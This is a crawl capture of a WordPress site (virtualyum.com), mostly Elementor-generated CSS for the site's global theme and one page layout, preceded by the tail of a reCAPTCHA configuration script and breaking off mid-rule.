CRc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,421],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://virtualyum.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NC61Mj1yUB1c6OILE+Qz9X+u1pZk/zdUs/RLGc6/Lhw\\u003d\x22,1,0,null,1,1764698810204,0,0,[43,122,4,14,222],null,[220,141,169,151],\x22RC-p6Fqp68l6Jd4HQ\x22,null,null,null,null,null,\x220dAFcWeA58jW6WI72nVLc0HBgvHmEWbbmrk-s_6abOahDrGrKXjrkW28qdHis-TG1_9W7Q-QzQJUZ6UXsSPxk3knVincXgi4dcVw\x22,1764781610164]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://virtualyum.com/wp-content/uploads/elementor/css/post-5.css?ver=1764691541
body_size: 769
content:
.elementor-kit-5{--e-global-color-uicore_primary:#A809FF;--e-global-color-uicore_secondary:#A808FF;--e-global-color-uicore_accent:#A808FF;--e-global-color-uicore_headline:#000000;--e-global-color-uicore_body:#000000;--e-global-color-uicore_dark:#000000;--e-global-color-uicore_light:#333333;--e-global-color-uicore_white:#FFFFFF;--e-global-typography-uicore_primary-font-family:"Poppins";--e-global-typography-uicore_primary-font-weight:700;--e-global-typography-uicore_secondary-font-family:"DM Sans";--e-global-typography-uicore_secondary-font-weight:500;--e-global-typography-uicore_text-font-family:"DM Sans";--e-global-typography-uicore_text-font-weight:normal;--e-global-typography-uicore_accent-font-family:"DM Sans";--e-global-typography-uicore_accent-font-weight:700;background-color:#FFFEFE;--e-page-transition-entrance-animation:e-page-transition-fade-out;--e-page-transition-animation-duration:1500ms;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:var( --e-global-color-uicore_headline );font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:700;text-transform:None;line-height:1em;letter-spacing:0em;color:var( --e-global-color-uicore_white );border-style:none;border-radius:8px 8px 8px 8px;padding:20px 40px 20px 40px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:var( --e-global-color-uicore_light );color:var( --e-global-color-uicore_white );}.elementor-kit-5 e-page-transition{background-color:#000000;}.elementor-kit-5 label{font-family:"Poppins", Sans-serif;}.elementor-kit-5 input:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea,.elementor-kit-5 .elementor-field-textual{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .header-inner{width:1253px;max-width:100%;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-header .site-branding .site-logo img{width:242px;max-width:242px;}.site-header .site-navigation ul.menu li a{color:#010000;}.site-header .site-navigation .menu li{font-family:"Poppins", Sans-serif;font-weight:600;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:15px;padding:19px 38px 19px 38px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:14px;padding:18px 36px 18px 36px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */html {
  scroll-behavior: smooth;
}
@media only screen and (min-width: 1025px) {
    main {
      overflow-x: hidden;
      display: flex;
    }

    section {
      min-width: 100vw!important;

    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://virtualyum.com/wp-content/uploads/elementor/css/post-4397.css?ver=1764695204
body_size: 9247
content:
.elementor-4397 .elementor-element.elementor-element-3fd008c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4397 .elementor-element.elementor-element-3fd008c > .elementor-container{min-height:0px;}.elementor-4397 .elementor-element.elementor-element-3fd008c{margin-top:0px;margin-bottom:0px;z-index:999;}.elementor-4397 .elementor-element.elementor-element-ac2a69d > .elementor-widget-container{padding:10px 0px 0px 50px;}.elementor-4397 .elementor-element.elementor-element-ac2a69d{text-align:center;}.elementor-4397 .elementor-element.elementor-element-ac2a69d img{width:75%;}.elementor-4397 .elementor-element.elementor-element-9df42b0{text-align:center;}.elementor-4397 .elementor-element.elementor-element-9df42b0 img{width:45%;}.elementor-4397 .elementor-element.elementor-element-a04f476{width:100%;max-width:100%;--nav-menu-icon-size:30px;}.elementor-4397 .elementor-element.elementor-element-a04f476.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;}.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:13px;padding-right:13px;padding-top:18px;padding-bottom:18px;}.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#EBA2DE;}.elementor-4397 .elementor-element.elementor-element-a04f476 .e--pointer-framed .elementor-item:before,
					.elementor-4397 .elementor-element.elementor-element-a04f476 .e--pointer-framed .elementor-item:after{border-color:#EBA2DE;}.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--dropdown a, .elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-menu-toggle{color:#000000;}.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--dropdown a:hover,
					.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-menu-toggle:hover{color:#02d3c9;}.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--dropdown a:hover,
					.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--dropdown .elementor-item, .elementor-4397 .elementor-element.elementor-element-a04f476 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-4397 .elementor-element.elementor-element-a04f476 div.elementor-menu-toggle{color:#02d3c9;}.elementor-4397 .elementor-element.elementor-element-a04f476 div.elementor-menu-toggle svg{fill:#02d3c9;}.elementor-4397 .elementor-element.elementor-element-a04f476 div.elementor-menu-toggle:hover{color:#54595f;}.elementor-4397 .elementor-element.elementor-element-a04f476 div.elementor-menu-toggle:hover svg{fill:#54595f;}.elementor-4397 .elementor-element.elementor-element-b828f13{width:var( --container-widget-width, 99.346% );max-width:99.346%;--container-widget-width:99.346%;--container-widget-flex-grow:0;}.elementor-4397 .elementor-element.elementor-element-b828f13.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4397 .elementor-element.elementor-element-b828f13 .cpel-switcher__lang a{font-family:"Poppins", Sans-serif;color:#FFFFFF;padding-left:6px;padding-right:6px;}.elementor-4397 .elementor-element.elementor-element-b828f13 .cpel-switcher__icon{color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-b828f13.cpel-switcher--layout-dropdown .cpel-switcher__lang a:hover, .elementor-4397 .elementor-element.elementor-element-b828f13.cpel-switcher--layout-dropdown .cpel-switcher__lang a:focus{background-color:#D9D9D9;}.elementor-4397 .elementor-element.elementor-element-b828f13.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:20px;height:20px;}.elementor-4397 .elementor-element.elementor-element-b828f13.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:20px;height:calc(20px * 0.75);}.elementor-4397 .elementor-element.elementor-element-b828f13 .cpel-switcher__flag img{border-radius:0px;}.elementor-4397 .elementor-element.elementor-element-b828f13 .cpel-switcher__code{padding-left:10px;}.elementor-4397 .elementor-element.elementor-element-46ef785{--grid-template-columns:repeat(5, auto);width:var( --container-widget-width, 98.846% );max-width:98.846%;--container-widget-width:98.846%;--container-widget-flex-grow:0;--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4397 .elementor-element.elementor-element-46ef785 .elementor-widget-container{text-align:left;}.elementor-4397 .elementor-element.elementor-element-46ef785 .elementor-social-icon{background-color:#812474;}.elementor-4397 .elementor-element.elementor-element-c5f67f1 > .elementor-background-overlay{background-color:#111138;opacity:0.7;}.elementor-4397 .elementor-element.elementor-element-c5f67f1 > .elementor-container{min-height:100vh;}.elementor-4397 .elementor-element.elementor-element-c5f67f1{overflow:hidden;margin-top:-180px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-4397 .elementor-element.elementor-element-ead13bb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4397 .elementor-element.elementor-element-ead13bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4397 .elementor-element.elementor-element-ead13bb > .elementor-element-populated{margin:0px 0px 0px 70px;--e-column-margin-right:0px;--e-column-margin-left:70px;padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-68977b0a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-68977b0a .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:25px;}.elementor-4397 .elementor-element.elementor-element-68977b0a .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-4397 .elementor-element.elementor-element-68977b0a .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4397 .elementor-element.elementor-element-68977b0a .elementskit-section-title-wraper .elementskit-border-divider{width:100px;background:linear-gradient(90deg, #2D2E83 0%, #2D2E83 100%);}.elementor-4397 .elementor-element.elementor-element-68977b0a .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:100px;height:4px;color:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-68977b0a .elementskit-section-title-wraper .elementskit-border-star{width:100px;height:4px;color:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-68977b0a .elementskit-section-title-wraper .elementskit-border-divider, .elementor-4397 .elementor-element.elementor-element-68977b0a .elementskit-border-divider::before{height:4px;}.elementor-4397 .elementor-element.elementor-element-68977b0a .elementskit-section-title-wraper .elementskit-border-divider:before{background-color:#2D2E83;color:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-68977b0a .elementskit-section-title-wraper .elementskit-border-star:after{background-color:#2D2E83;}.elementor-4397 .elementor-element.elementor-element-0e3fd5a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-0e3fd5a .premium-prefix-text, .elementor-4397 .elementor-element.elementor-element-0e3fd5a .premium-suffix-text{display:inline;font-family:"Poppins", Sans-serif;}.elementor-4397 .elementor-element.elementor-element-0e3fd5a .premium-atext__headline{text-align:left;}.elementor-4397 .elementor-element.elementor-element-0e3fd5a .premium-atext__headline, .elementor-4397 .elementor-element.elementor-element-0e3fd5a .premium-atext__text svg g > text{font-family:"Poppins", Sans-serif;font-size:39px;}.elementor-4397 .elementor-element.elementor-element-0e3fd5a .premium-atext__text{color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-0e3fd5a .premium-fancy-svg-text .premium-fancy-list-items, .elementor-4397 .elementor-element.elementor-element-0e3fd5a .text{fill:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-0e3fd5a .typed-cursor{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:39px;font-weight:100;}.elementor-4397 .elementor-element.elementor-element-a217b13 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-a217b13{text-align:left;}.elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button{width:290px;font-family:"Poppins", Sans-serif;font-size:17px;font-weight:500;border-style:solid;border-width:2px 2px 2px 2px;border-color:#812474;border-radius:5px;}.elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button .premium-button-text-icon-wrapper span{color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button.premium-button-style2-shutinhor:before , .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button.premium-button-style2-shutinver:before , .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style5-radialin:before , .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style5-rectin:before{background-color:#812474;}.elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-none:hover, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style8:hover, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style1:before, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style2-shutouthor:before, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style2-shutoutver:before, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style2-shutinhor, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style2-shutinver, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style2-dshutinhor:before, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style2-dshutinver:before, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style2-scshutouthor:before, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style2-scshutoutver:before, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style3-after:hover, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style3-before:hover, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style4-icon-wrapper, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style5-radialin, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style5-radialout:before, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style5-rectin, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style5-rectout:before, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style6-bg, .elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button-style6:before{background-color:#02010100;}.elementor-4397 .elementor-element.elementor-element-a217b13 .premium-button:hover{border-style:none;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-bc-flex-widget .elementor-4397 .elementor-element.elementor-element-c442661.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4397 .elementor-element.elementor-element-c442661.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4397 .elementor-element.elementor-element-268e5170{padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-4b24b779 > .elementor-container{max-width:1479px;}.elementor-4397 .elementor-element.elementor-element-4b24b779{margin-top:-150px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:99;}.elementor-4397 .elementor-element.elementor-element-7adf522b.ekit-equal-height-enable,
					.elementor-4397 .elementor-element.elementor-element-7adf522b.ekit-equal-height-enable > div,
					.elementor-4397 .elementor-element.elementor-element-7adf522b.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4397 .elementor-element.elementor-element-7adf522b.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4397 .elementor-element.elementor-element-7adf522b .elementskit-infobox{padding:60px 40px 35px 40px;box-shadow:0px 0px 35px 1px rgba(0,0,0,0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-4397 .elementor-element.elementor-element-7adf522b .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;}.elementor-4397 .elementor-element.elementor-element-7adf522b .elementskit-infobox .box-body > p{color:#656565;}.elementor-4397 .elementor-element.elementor-element-7adf522b .elementskit-infobox:hover .box-body > p{color:#ffffff;}.elementor-4397 .elementor-element.elementor-element-7adf522b .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-7adf522b .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:110px;line-height:10px;}.elementor-4397 .elementor-element.elementor-element-7adf522b .elementskit-infobox .elementkit-infobox-icon{line-height:10px;}.elementor-4397 .elementor-element.elementor-element-26b05cd.ekit-equal-height-enable,
					.elementor-4397 .elementor-element.elementor-element-26b05cd.ekit-equal-height-enable > div,
					.elementor-4397 .elementor-element.elementor-element-26b05cd.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4397 .elementor-element.elementor-element-26b05cd.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4397 .elementor-element.elementor-element-26b05cd .elementskit-infobox{padding:60px 40px 060px 40px;box-shadow:0px 0px 35px 1px rgba(0,0,0,0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-4397 .elementor-element.elementor-element-26b05cd .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;}.elementor-4397 .elementor-element.elementor-element-26b05cd .elementskit-infobox .box-body > p{color:#656565;}.elementor-4397 .elementor-element.elementor-element-26b05cd .elementskit-infobox:hover .box-body > p{color:#ffffff;}.elementor-4397 .elementor-element.elementor-element-26b05cd .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-26b05cd .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:110px;line-height:10px;}.elementor-4397 .elementor-element.elementor-element-26b05cd .elementskit-infobox .elementkit-infobox-icon{line-height:10px;}.elementor-4397 .elementor-element.elementor-element-48d52ff.ekit-equal-height-enable,
					.elementor-4397 .elementor-element.elementor-element-48d52ff.ekit-equal-height-enable > div,
					.elementor-4397 .elementor-element.elementor-element-48d52ff.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4397 .elementor-element.elementor-element-48d52ff.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4397 .elementor-element.elementor-element-48d52ff .elementskit-infobox{padding:60px 40px 060px 40px;box-shadow:0px 0px 35px 1px rgba(0,0,0,0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-4397 .elementor-element.elementor-element-48d52ff .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;}.elementor-4397 .elementor-element.elementor-element-48d52ff .elementskit-infobox .box-body > p{color:#656565;}.elementor-4397 .elementor-element.elementor-element-48d52ff .elementskit-infobox:hover .box-body > p{color:#ffffff;}.elementor-4397 .elementor-element.elementor-element-48d52ff .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-48d52ff .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:110px;line-height:10px;}.elementor-4397 .elementor-element.elementor-element-48d52ff .elementskit-infobox .elementkit-infobox-icon{line-height:10px;}.elementor-4397 .elementor-element.elementor-element-0cfa461.ekit-equal-height-enable,
					.elementor-4397 .elementor-element.elementor-element-0cfa461.ekit-equal-height-enable > div,
					.elementor-4397 .elementor-element.elementor-element-0cfa461.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4397 .elementor-element.elementor-element-0cfa461.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4397 .elementor-element.elementor-element-0cfa461 .elementskit-infobox{padding:60px 40px 060px 40px;box-shadow:0px 0px 35px 1px rgba(0,0,0,0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-4397 .elementor-element.elementor-element-0cfa461 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;}.elementor-4397 .elementor-element.elementor-element-0cfa461 .elementskit-infobox .box-body > p{color:#656565;}.elementor-4397 .elementor-element.elementor-element-0cfa461 .elementskit-infobox:hover .box-body > p{color:#ffffff;}.elementor-4397 .elementor-element.elementor-element-0cfa461 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-0cfa461 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:110px;line-height:10px;}.elementor-4397 .elementor-element.elementor-element-0cfa461 .elementskit-infobox .elementkit-infobox-icon{line-height:10px;}.elementor-4397 .elementor-element.elementor-element-68fce19.ekit-equal-height-enable,
					.elementor-4397 .elementor-element.elementor-element-68fce19.ekit-equal-height-enable > div,
					.elementor-4397 .elementor-element.elementor-element-68fce19.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4397 .elementor-element.elementor-element-68fce19.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4397 .elementor-element.elementor-element-68fce19.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4397 .elementor-element.elementor-element-68fce19 .elementskit-infobox{padding:60px 40px 060px 40px;box-shadow:0px 0px 35px 1px rgba(0,0,0,0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:5px 5px 5px 5px;}.elementor-4397 .elementor-element.elementor-element-68fce19 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;}.elementor-4397 .elementor-element.elementor-element-68fce19 .elementskit-infobox .box-body > p{color:#656565;}.elementor-4397 .elementor-element.elementor-element-68fce19 .elementskit-infobox:hover .box-body > p{color:#ffffff;}.elementor-4397 .elementor-element.elementor-element-68fce19 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-68fce19 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:86px;line-height:10px;}.elementor-4397 .elementor-element.elementor-element-68fce19 .elementskit-infobox .elementkit-infobox-icon{line-height:10px;}.elementor-4397 .elementor-element.elementor-element-5e33954f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4397 .elementor-element.elementor-element-5e33954f:not(.elementor-motion-effects-element-type-background), .elementor-4397 .elementor-element.elementor-element-5e33954f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://virtualyum.com/wp-content/uploads/2024/01/decoracion.png");background-repeat:no-repeat;}.elementor-4397 .elementor-element.elementor-element-5e33954f > .elementor-container{max-width:1546px;}.elementor-4397 .elementor-element.elementor-element-5e33954f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:100px;padding:0px 0px 100px 0px;z-index:99;}.elementor-4397 .elementor-element.elementor-element-5e33954f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4397 .elementor-element.elementor-element-750efef1 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:25px 25px 25px 25px;}.elementor-4397 .elementor-element.elementor-element-750efef1 > .elementor-element-populated, .elementor-4397 .elementor-element.elementor-element-750efef1 > .elementor-element-populated > .elementor-background-overlay, .elementor-4397 .elementor-element.elementor-element-750efef1 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-4397 .elementor-element.elementor-element-750efef1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4397 .elementor-element.elementor-element-aa84262 > .elementor-widget-container{margin:0px 0px -20px 50px;padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-aa84262{text-align:left;}.elementor-4397 .elementor-element.elementor-element-aa84262 .elementor-heading-title{font-size:26px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;color:#812474;}.elementor-4397 .elementor-element.elementor-element-475e546e{text-align:left;}.elementor-4397 .elementor-element.elementor-element-475e546e .elementor-heading-title{font-size:45px;font-weight:600;}.elementor-4397 .elementor-element.elementor-element-10eac9b5{width:var( --container-widget-width, 100.002% );max-width:100.002%;--container-widget-width:100.002%;--container-widget-flex-grow:0;text-align:left;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:2em;color:#bfbfbf;}.elementor-4397 .elementor-element.elementor-element-ba97c3e > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-ba97c3e{text-align:center;}.elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button{width:331px;font-family:"Poppins", Sans-serif;font-size:17px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#812474;border-radius:5px;}.elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button .premium-button-text-icon-wrapper span{color:#FFFFFF;}.elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button.premium-button-style2-shutinhor:before , .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button.premium-button-style2-shutinver:before , .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style5-radialin:before , .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style5-rectin:before{background-color:#812474;}.elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button:hover .premium-button-text-icon-wrapper span, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-line6::after{color:#812474;}.elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-none:hover, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style8:hover, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style1:before, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style2-shutouthor:before, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style2-shutoutver:before, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style2-shutinhor, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style2-shutinver, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style2-dshutinhor:before, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style2-dshutinver:before, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style2-scshutouthor:before, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style2-scshutoutver:before, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style3-after:hover, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style3-before:hover, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style4-icon-wrapper, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style5-radialin, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style5-radialout:before, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style5-rectin, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style5-rectout:before, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style6-bg, .elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button-style6:before{background-color:#02010100;}.elementor-4397 .elementor-element.elementor-element-ba97c3e .premium-button:hover{border-style:none;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-4397 .elementor-element.elementor-element-b409027:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4397 .elementor-element.elementor-element-b409027 > .elementor-widget-wrap > 